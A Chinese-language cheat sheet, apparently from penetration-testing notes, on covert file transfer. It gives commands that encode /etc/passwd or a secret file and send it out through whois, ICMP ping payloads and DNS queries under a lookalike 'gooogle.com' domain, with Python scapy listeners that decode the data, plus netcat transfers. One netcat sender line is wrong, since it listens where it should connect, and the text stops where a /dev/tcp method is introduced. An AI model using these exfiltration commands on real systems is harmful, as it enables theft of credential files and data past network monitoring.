
net use x: /delete使用 whois 命令進行文件傳輸
接收端 Host B:
nc -vlnp 1337 | sed "s/ //g" | base64 -d 發送端 Host A:
whois -h 127.0.0.1 -p 1337 `cat /etc/passwd | base64` 效果:

使用 ping 命令進行文件傳輸
發送端:
xxd -p -c 4 secret.txt | while read line; do ping -c 1 -p $line ip; done接收端:
以下代碼保存到 ping_receiver.py
import sys

try:
    from scapy.all import *
except:
    print("Scapy not found, please install scapy: pip install scapy")
    sys.exit(0)


def process_packet(pkt):
    if pkt.haslayer(ICMP):
        if pkt[ICMP].type == 8:
            data = pkt[ICMP].load[-4:]
            print(f'{data.decode("utf-8")}', flush=True, end="", sep="")

sniff(iface="eth0", prn=process_packet)
執行方法:
python3 ping_receiver.py效果

使用 dig 命令進行文件傳輸
發送端:
xxd -p -c 31 /etc/passwd | while read line; do dig @172.16.1.100 +short +tries=1 +time=1 $line.gooogle.com; done接收端:
以下代碼使用了 python 的 scapy 模塊,需要手動安裝
代碼保存到 dns_reciver.py 文件中
try:
    from scapy.all import *
except:
    print("Scapy not found, please install scapy: pip install scapy")

def process_packet(pkt):
    if pkt.haslayer(DNS):
        domain = pkt[DNS][DNSQR].qname.decode('utf-8')
        root_domain = domain.split('.')[1]
        if root_domain.startswith('gooogle'):
            print(f'{bytearray.fromhex(domain[:-13]).decode("utf-8")}', flush=True, end='')

sniff(iface="eth0", prn=process_packet)
運行方法:
python3 dns_reciver.py效果:

使用 NetCat 進行文件傳輸
接受端:
nc -l -p 1337 > 1.txt發送端:
cat 1.txt | nc -l -p 1337或者
nc 10.10.10.200 1337 < 1.txt在極端環境下,如果接受端沒有 nc 可以使用 Bash 的 /dev/tcp 接收文件:
